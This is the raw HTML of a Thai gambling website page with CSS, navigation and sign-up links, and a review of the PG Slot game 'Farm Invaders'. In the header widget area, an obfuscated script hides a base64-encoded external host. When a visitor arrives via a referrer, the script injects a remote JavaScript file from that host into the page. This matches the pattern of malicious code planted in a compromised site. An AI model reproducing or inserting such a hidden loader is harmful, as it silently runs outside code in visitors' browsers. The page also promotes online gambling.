                color: #ffd00b;
            }

            .hitmag-post .entry-title a:hover {
                color: #ffd00b;
            }

            .hitmag-post .entry-meta a:hover {
                color: #ffd00b;
            }

            .cat-links a {
                color: #ffd00b;
            }

            .hitmag-single .entry-meta a:hover {
                color: #ffd00b;
            }

            .hitmag-single .author a:hover {
                color: #ffd00b;
            }

            .hm-author-content .author-posts-link {
                color: #ffd00b;
            }

            .hm-tags-links a:hover {
                background: #ffd00b;
            }

            .hm-tagged {
                background: #ffd00b;
            }

            .hm-edit-link a.post-edit-link {
                background: #ffd00b;
            }

            .arc-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .srch-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .hm-slider-details .cat-links {
                background: #ffd00b;
            }

            .hm-rel-post .post-title a:hover {
                color: #ffd00b;
            }

            .comment-author a {
                color: #ffd00b;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #ffd00b;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #ffd00b;
            }

            .required {
                color: #ffd00b;
            }

            blockquote {
                border-left: 3px solid #ffd00b;
            }

            .comment-reply-title small a:before {
                color: #ffd00b;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #ffd00b;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #ffd00b;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #ffd00b;
            }		</style>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #adadad; background-image: url("https://www.gamehit.vip/wp-content/uploads/2023/12/BG_GH.webp"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-33882 single-format-standard custom-background wp-custom-logo _masterslider _ms_version_3.10.6 th-right-sidebar elementor-default elementor-kit-8778 elementor-page elementor-page-33882">

<div data-rocket-location-hash="88bf6e4e9b691b5d27b3cda6e2776eda" id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header data-rocket-location-hash="e6dec5522a8b56befa615ed1945d2e58" id="masthead" class="site-header" role="banner">

		
		
		<div data-rocket-location-hash="b6057e304d814beb368bec576abb8d22" class="header-main-area">
			<div data-rocket-location-hash="a00bc7a6d0d65ffac944dc111bdf3210" class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.gamehit.fun/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="443" height="273" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" class="custom-logo" alt="GAMEHIT" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" /><noscript><img fetchpriority="high" width="443" height="273" src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" class="custom-logo" alt="GAMEHIT" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" /></noscript></a>					</div><!-- .hm-logo -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			<div class="hm-header-sidebar"><aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder"><div id="pl-w67dbc3620eec0"  class="panel-layout" ><div id="pg-w67dbc3620eec0-0"  class="panel-grid panel-no-style" ><div id="pgc-w67dbc3620eec0-0-0"  class="panel-grid-cell" ><div id="panel-w67dbc3620eec0-0-0-0" class="so-panel widget widget_sow-button panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-647ee1226464"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/signup"
					class="sowb-button ow-icon-placement-left" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="" 
		aria-hidden="true"></span>
			สมัครสมาชิก		</span>
			</a>
	</div>
</div></div><div id="panel-w67dbc3620eec0-0-0-1" class="so-panel widget widget_sow-button panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-1d5d46f956f9"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/login"
					class="sowb-button ow-icon-placement-left" download="" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf152;"
		style="" 
		aria-hidden="true"></span>
			เข้าสู่ระบบ		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div data-rocket-location-hash="fe7220aa0cae99ffd483546997be87e7" class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14881"><a href="https://www.gamehit.fun/">หน้าแรก</a></li>
<li id="menu-item-40586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40586"><a href="https://www.gamehit.fun/commission/">รับค่าคอม</a></li>
<li id="menu-item-21916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21916"><a href="https://web.gamehit.vip/signup">สมัครสมาชิก</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.gamehit.fun/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น/กิจกรรม</a></li>
<li id="menu-item-21932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21932"><a href="https://lin.ee/UqFdBiq">ติดต่อเรา</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->
	<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-33882" class="hitmag-single post-33882 post type-post status-publish format-standard has-post-thumbnail hentry category-610 tag-pg-slot tag-629 tag-614 tag-634 tag-648 tag-643">
	<header class="entry-header">
		<h1 class="entry-title">Farm Invaders รีวิวเกมสล็อต ผู้บุกรุกฟาร์ม ค่าย PG Slot</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="33882" class="elementor elementor-33882">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6b5a9d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b5a9d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3b4740" data-id="f3b4740" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8654eaf elementor-widget elementor-widget-text-editor" data-id="8654eaf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Farm invaders หรือ เกมผู้บุกรุกฟาร์ม เกมสล็อตออนไลน์มาใหม่ 2022 ที่เปิดตัวมาไม่นานของค่าย <a href="https://www.gamehit.vip">PG SLOT</a> ธีมเกมสล็อต ตะลุยบุกฟาร์มสัตว์ ให้เหล่านักเดิมพันรับบทเป็น เอเลี่ยนที่พร้อมตะลุยรับทรัพย์ ในสวนฟาร์ม  ช่วยกันลุ้นและค้นหาเงินรางวัล ที่ซ่อนอยู่ในฟาร์ม ธีมเกมให้อารมณ์ เป็นแนวเกมฟาร์มเลี้ยงสัตว์ ภาพกราฟฟิกน่ารัก และตัวระบบเกมที่แปลกใหม่น่าสนใจ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd0b64b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0b64b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9829f1e" data-id="9829f1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7191f8c elementor-widget elementor-widget-image" data-id="7191f8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="735" height="184" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20184'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33889" alt="Farm invaders" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818066.jpg 1024w, https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818066-300x75.jpg 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818066-768x192.jpg 768w" data-lazy-sizes="(max-width: 735px) 100vw, 735px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818066.jpg" /><noscript><img decoding="async" width="735" height="184" src="https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818066.jpg" class="attachment-large size-large wp-image-33889" alt="Farm invaders" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818066.jpg 1024w, https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818066-300x75.jpg 300w, https://www.gamehit.fun/wp-content/uploads/2022/07/S__2818066-768x192.jpg 768w" sizes="(max-width: 735px) 100vw, 735px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a71ac2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a71ac2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-205ba67" data-id="205ba67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-975eb18 elementor-widget elementor-widget-heading" data-id="975eb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B9%8C_Farm_invaders" title="ที่มาของเกมส์ Farm invaders">ที่มาของเกมส์ Farm invaders</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%81%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%A1_Farm_invaders" title="กติกาในเกม Farm invaders">กติกาในเกม Farm invaders</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%86%E0%B9%83%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B9%8C" title="สัญลักษณ์และฟีเจอร์ต่างๆในเกมส์">สัญลักษณ์และฟีเจอร์ต่างๆในเกมส์</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Wild_%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%84%E0%B8%B9%E0%B8%93%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C_wild" title="Wild และตัวคูณลักษณ์ wild">Wild และตัวคูณลักษณ์ wild</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Scatter_%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B8%9F%E0%B8%A3%E0%B8%B5" title="Scatter และฟีเจอร์การหมุนฟรี">Scatter และฟีเจอร์การหมุนฟรี</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%B8%9A%E0%B8%97%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7" title="บทสรุปการรีวิว">บทสรุปการรีวิว</a></li></ul></nav></div>
<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B9%8C_Farm_invaders"></span>ที่มาของเกมส์ Farm invaders<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-480ea6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480ea6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11a4179" data-id="11a4179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e47668 elementor-widget elementor-widget-text-editor" data-id="9e47668" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ณ เมืองมิดแลนด์ เมืองเล็ก ๆ ที่อยู่ในนอร์เวย์ที่มีประชากรเพียง 500 คนเท่านั้น แม้ว่าจะเป็นเพียงเมืองเล็ก ๆ แต่ผู้คนที่นั่นก็อาศัยอยู่อย่างมากมาย และหลากหลายอาชีพ  ด้วยทรัพยากร ในพื้นที่ที่มีความอุดมสมบูรณ์ ชาวเมืองมิดแลนด์สามารถทำการเกษตรได้หลายประเภท ทั้งยังจับปลาและปลูกพืชสวนนานาๆพันธุ์  </p><p>ชาวเมืองส่วนใหญ่จึงประกอบอาชีพเกษตรกร ชาวประมงและชาวสวน ในพื้นที่ที่มีความอุดมสมบูรณ์พวกเขาไม่เคยประสบปัญหาการขาดแคลนอาหารใด ๆ เนื่องจากชาวเมืองมิดแลนด์มักจะมีการค้าขายแลกเปลี่ยนผลิตผลซึ่งกันและกันอยู่เสมอ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-647adc6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="647adc6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a8e2b6" data-id="4a8e2b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a06057b elementor-widget elementor-widget-image" data-id="a06057b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33891" alt="Farm invaders" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/DC448E36-0E20-4C56-BCF7-403A2F770A7C.png 600w, https://www.gamehit.fun/wp-content/uploads/2022/07/DC448E36-0E20-4C56-BCF7-403A2F770A7C-180x300.png 180w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/07/DC448E36-0E20-4C56-BCF7-403A2F770A7C.png" /><noscript><img decoding="async" width="600" height="1000" src="https://www.gamehit.fun/wp-content/uploads/2022/07/DC448E36-0E20-4C56-BCF7-403A2F770A7C.png" class="attachment-large size-large wp-image-33891" alt="Farm invaders" srcset="https://www.gamehit.fun/wp-content/uploads/2022/07/DC448E36-0E20-4C56-BCF7-403A2F770A7C.png 600w, https://www.gamehit.fun/wp-content/uploads/2022/07/DC448E36-0E20-4C56-BCF7-403A2F770A7C-180x300.png 180w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0c552f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0c552f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a726fa" data-id="2a726fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dd1009 elementor-widget elementor-widget-text-editor" data-id="1dd1009" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>อย่างไรก็ตาม ในอีกด้านหนึ่งของกาแล็กซี ที่ห่างไกลจากโลก ดาวเคราะห์อาทรัส ได้รับผลกระทบจากภัยแล้งมายาวนานหลายเดือน ทําให้มันเป็นสภาพแวดล้อมที่ไม่เหมาะสม สําหรับสัตว์และพืชใด  ชาวเมืองอาทรัสกําลังทุกข์ทรมาน จากความอดอยาก วันหนึ่งพวกเขาได้พบกับ เมืองมิดแลนด์ ซึ่งเป็นเมืองที่ระบบรักษาความปลอดภัยไม่ดีเท่าไหร่นัก พวกเขาตัดสินใจจะขโมยทรัพยากรต่างๆ จากเมืองมิดแลนด์ และปล่อยจรวดลงที่เมืองมิดแลนด์</p><p>ชาวมิดแลนด์สังเกตเห็นสถานการณ์ที่ผิดปกติ และขอความช่วยเหลือจากรัฐบาล เพื่อต่อสู้กับผู้บุกรุก ตอนนี้คุณในฐานะรัฐบาลของมิดแลนด์ ต้องช่วยมิดแลนด์ไล่ล่าชาวอาทรัส ที่กำลังบุกรุกและขโมยทรัพยากรของชาวมิดแลนด์ และคืนความสงบสุขให้กับมิดแลนด์</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff89c8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff89c8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42266f4" data-id="42266f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a43cf elementor-widget elementor-widget-heading" data-id="49a43cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%81%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%A1_Farm_invaders"></span>กติกาในเกม Farm invaders<span lang="TH"> </span><span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-870f814 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="870f814" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8988048" data-id="8988048" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-999f5d0 elementor-widget elementor-widget-text-editor" data-id="999f5d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>เกมผู้บุกรุกฟาร์ม เป็นเกมสล็อตคลาสสิค รูปแบบตาราง 5&#215;4 ช่อง มีไลน์การชนะทั้งหมด 25 ไลน์ หากมีชุดสัญลักษณ์ที่ชนะรางวัลอย่างน้อยหนึ่งชุด หรือมีสัญลักษณ์ Wild อย่างน้อยหนึ่งอันบนเพลา สัญลักษณ์ทั้งหมดที่ไม่มีส่วนร่วมในการชนะรางวัลจะระเบิด ทำให้สัญลักษณ์ที่อยู่ด้านบนตกลงมาเป็นชั้นๆ ในรอบเกมส์ใหม่</p><p>และ ในทุกรอบ การตกลงมาของสัญลักษณ์ หากมีสัญลักษณ์ที่มีความสัมพันธ์กับ ชุดสัญลักษณ์ที่ชนะรางวัล เพิ่มเติมเข้ามา จะมีการระเบิดและสัญลักษณ์ด้านบน จะตกลงมาจนกว่า จะไม่มีชุดสัญลักษณ์ ที่มีความสัมพันธ์กับชุดสัญลักษณ์ชนะรางวัลเพิ่มเติม เมื่อไม่มีชุดสัญลักษณ์ที่ชนะรางวัลเพิ่มอีก จะมีการจ่ายเงินรางวัลสำหรับสัญลักษณ์แต่ละตัวตาม “ตารางการจ่ายรางวัล”</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48dd8db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48dd8db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2032e6" data-id="e2032e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65849e4 elementor-widget elementor-widget-heading" data-id="65849e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9F%E0%B8%B5%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%86%E0%B9%83%E0%B8%99%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B9%8C"></span>สัญลักษณ์และฟีเจอร์ต่างๆในเกมส์<span class="ez-toc-section-end"></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afe8a56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afe8a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31fd6ff" data-id="31fd6ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60856e2 elementor-widget elementor-widget-text-editor" data-id="60856e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>เกมผู้บุกรุกฟาร์ม ที่มีสัญลักษณ์ภายในเกมส์ทั้งหมด 12 สัญลักษณ์ สัญลักษณ์แต่ละตัว จะมีมูลค่าเงินรางวัลแตกต่างกันออกไป และจำนวนของสัญลักษณ์ก็มีผลต่อเงินรางวัล ยิ่งได้สัญลักษณ์ชุดรางวัลมาก ก็ยิ่งได้เงินรางวัลที่เพิ่มขึ้น ระบบเกมมีสัญลักษณ์พิเศษ คือ สัญลักษณ์ Wild ที่จะใช้แทนสัญลักษณ์อื่นๆ ภายในเกม และ สัญลักษณ์ wild มีตัวคูณกำกับบนรูปภาพเริ่มต้นที่ x2</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
